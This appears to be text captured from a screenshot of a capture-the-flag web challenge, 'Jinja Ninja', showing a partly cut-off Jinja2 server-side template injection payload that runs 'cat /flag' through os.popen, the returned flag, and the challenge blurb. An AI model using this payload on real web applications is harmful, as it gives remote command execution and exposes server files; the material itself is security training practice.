 Not Secure
http://a825481a-e3c1-416f-be27-fef085364fcf.chall.intersec.hcs-team.com
N
Jinja Ninja
Unmask the hidden scroll through the art of templates.
nfig.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}
Submit
Hello:
HCS{n0w_y0u_h4v3_l34rn3d_ab0ut_SST1_thr0ugh_th1s_ch4ll3ng3_c0ngratzzzzzz_n1nj4_w4r10r_1675c3d7-ec09-4280-be45-4fc0cb0df285}
How it works
This web app greets you using your input… but beware: the ninja hides power in
its template engine.
Can you craft the right input to make the ninja reveal the secret flag hidden at /
flag?